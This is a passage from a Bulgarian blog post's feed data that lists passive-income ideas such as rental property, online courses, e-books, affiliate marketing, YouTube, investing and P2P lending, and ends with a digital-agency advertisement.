--tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕдна от най-традиционните форми на пасивни доходи е инвестирането в недвижими имоти. Този метод може да бъде особено ефективен, ако имате спестени средства и сте готови да поемете известен риск. Купуването на апартамент или къща с цел отдаване под наем може да ви осигури стабилен месечен доход, който ще покрива част от вашите разходи и дори ще ви позволи да реинвестирате печалбата. Важно е да направите добро проучване на пазара и да изберете район с висока търсене на наематели. Освен това, трябва да вземете предвид разходите за поддръжка и управление на имота, както и данъчните задължения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-онлайн-курсове-и-уроци\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на онлайн курсове и уроци\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте експерт в определена област, можете да създадете онлайн курсове и уроци, които да продавате чрез платформи като Udemy, Coursera или Teachable. Това е отличен начин да споделите знанията си с по-широка аудитория и да печелите пари от тях. За да успеете в този бизнес, трябва да имате добра комуникация и умение за преподаване. Също така, важно е да изберете тема, която е актуална и търсена от потребителите. Онлайн курсовете могат да бъдат видео лекции, текстови материали или комбинация от двете. Не забравяйте да промотирате своите курсове чрез социални мрежи и други канали, за да достигнете до повече потенциални клиенти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"писане-на-електронни-книги\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисане на електронни книги\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s1640\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s320\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПисането на електронни книги е друг популярен начин за генериране на пасивни доходи. Ако обичате да пишете и имате интерес към определена тема, можете да създадете книга и да я продавате онлайн. Платформи като Amazon Kindle Direct Publishing позволяват на авторите да публикуват своите произведения бързо и лесно, без нужда от посредници. Електронните книги имат ниски производствени разходи и могат да бъдат продавани на глобален пазар. За да привлечете читатели, трябва да създадете качествено съдържание и да се уверите, че вашата книга е добре редактирана и форматирана. Можете също така да използвате маркетингови стратегии като блогове, социални мрежи и имейл кампании, за да популяризирате своето произведение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 id=\"афилиейт-маркетинг\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетинг\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАфилиейт маркетингът е метод, при който получавате комисионна за всеки клиент, който закупи продукт или услуга чрез вашата уникална партньорска връзка. Това е чудесен начин да монетизирате своя уебсайт или блог, като предлагате продукти, които са свързани с вашето съдържание. Например, ако пишете за здравословен начин на живот, можете да промотирате хранителни добавки или фитнес оборудване. За да успеете в афилиейт маркетинга, трябва да изградите доверие сред своята аудитория и да избирате продукти, които наистина вярвате, че са полезни. Някои от най-популярните афилиейт програми включват Amazon Associates, ShareASale и ClickBank.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"създаване-на-youtube-канал\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСъздаване на YouTube канал\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYouTube е една от най-големите платформи за видео съдържание и предлага множество възможности за генериране на пасивни доходи. Ако имате страст към създаването на видеа – било то образователни, развлекателни или информативни – можете да стартирате свой собствен канал и да печелите пари от реклами, спонсорства и продажби на стоки. За да успеете в YouTube, трябва да бъдете последователни и креативни в своето съдържание. Използвайте SEO техники, за да оптимизирате своите видеа и да ги направите по-видими за зрителите. Също така, взаимодействайте с вашата аудитория чрез коментари и социални мрежи, за да изградите лоялна общност.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"инвестиране-в-акции-и-фондове\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестиране в акции и фондове\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестирането в акции и фондове е друг начин да генерирате пасивни доходи, макар и с по-висок риск. Акциите представляват дялове от компании, които могат да ви донесат дивиденти и капиталова печалба. Фондовете, от друга страна, обединяват средствата на много инвеститори и ги влагат в диверсифициран портфейл от активи. Важно е да направите добро проучване и да се консултирате с финансов съветник, преди да инвестирате. Разпределете риска, като инвестирате в различни сектори и географски региони. Следете пазара и бъдете готови да коригирате своята стратегия в зависимост от икономическите условия.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"рентабилни-спестовни-сметки-и-облигации\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилни спестовни сметки и облигации\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРентабилните спестовни сметки и облигациите са по-консервативни инвестиции, които предлагат по-нисък риск и по-стабилни доходи. Спестовните сметки обикновено предлагат лихва върху вашите депозити, докато облигациите са дългови инструменти, които плащат фиксирани лихвени плащания на инвеститорите. Тези методи са подходящи за хора, които предпочитат по-малко рискови инвестиции и искат да запазят своите капитали. Въпреки че доходността може да бъде по-ниска в сравнение с акциите, те предлагат сигурност и стабилност, което ги прави привлекателни за много инвеститори.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"лицензиране-на-интелектуална-собственост\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛицензиране на интелектуална собственост\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте изобретател или творец, можете да лицензирате своите патенти, авторски права или търговски марки и да получавате роялти от техните продажби. Това е отличен начин да монетизирате своите идеи и творби, без да се занимавате с производство и дистрибуция. Лицензирането може да бъде сложен процес, който изисква правна помощ и внимателно планиране. Трябва да идентифицирате потенциални партньори и да договорите справедливи условия за използване на вашата интелектуална собственост. С правилната стратегия, лицензирането може да ви донесе значителни приходи и да ви освободи време за нови проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"пеер-to-peer-кредитиране\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer кредитиране\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer (P2P) кредитирането е алтернативна форма на финансиране, която свързва заемополучатели директно с инвеститори, без нужда от банки. Платформи като LendingClub и Prosper позволяват на инвеститорите да предоставят заеми на физически лица и малки бизнеси срещу лихва. Това е начин да получите по-висока доходност в сравнение с традиционните спестовни сметки, но също така носи и по-висок риск. Важно е да направите добро проучване на заемополучателите и да диверсифицирате своите инвестиции, за да минимизирате риска от неизплатени заеми. P2P кредитирането може да бъде добър начин да увеличите своите доходи, ако сте готови да поемете известен риск.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПасивните доходи предлагат множество възможности за увеличаване на вашите финансови ресурси и подобряване на качеството на живота ви. От инвестиране в недвижими имоти и акции до създаване на онлайн курсове и YouTube канал, има много начини да генерирате доходи без да напускате дома си. Важно е да изберете методите, които най-добре отговарят на вашите умения, интереси и финансови цели. Независимо дали сте начинаещ или опитен инвеститор, винаги правете добро проучване и се консултирайте с професионалисти, когато е необходимо.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"color: #0f1115; font-size: 14px;\"\u003EРеференции:\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"post hentry\" style=\"background-color: white; color: #2e2e2e; font-family: Lato, sans-serif; font-size: 14px; margin: 0px; min-height: 0px; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-7754519266283116410\" itemprop=\"description articleBody\" style=\"line-height: 26px; margin: 0px; padding: 0px; width: 750px;\"\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2065492093441226410\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html","title":"9 идеи за пасивни доходи от 